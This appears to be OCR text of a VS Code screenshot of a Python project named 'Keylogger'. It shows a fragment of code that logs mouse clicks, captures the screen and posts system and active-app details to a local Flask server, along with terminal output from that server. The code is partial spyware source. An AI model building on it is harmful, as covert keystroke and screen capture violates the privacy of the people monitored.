 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
39
1
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > macOS_runner.py > Keylogger > send_data
77 if pressed and button == mouse.Button.right:
78 print("Right Click Detected (released)")
79 self.capture_screen()
80
81 print('{0} at {1} on app {2}'.format('Pressed' if pressed else 'Released', (x, y), self.get_active_wind
82
83 def send_data(self):
84 url = 'http://localhost:5000/init'
85 data = {
86 'osName': platform.uname().system,
87 'osInfo': self.get_os_info(),
88 'appName': self.get_app_name()
89 }
90 response = requests.post(url, data=data)
91 print(response)
92
93 def run(self):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
* Debug mode: off
Address already in use
Port 5000 is in use by another program. Either identify and stop that program, or start the server with a differe
nt port.
On macOS, try disabling the 'AirPlay Receiver' service from System Preferences -> Sharing.
(base) pzcuong@Pham-Quoc-Cuong Keylogger %  cd /Users/pzcuong/Desktop/Keylogger ; /usr/bin/env /usr/local/bin/pyt
hon3 /Users/pzcuong/.vscode/extensions/ms-python.python-2022.20.2/pythonFiles/lib/python/debugpy/adapter/../../de
bugpy/launcher 55193 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 21:54:36] "GET / HTTP/1.1" 200 -
Python De...
Python
master* 0 0 Ln 84, Col 33 (21 selected) Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier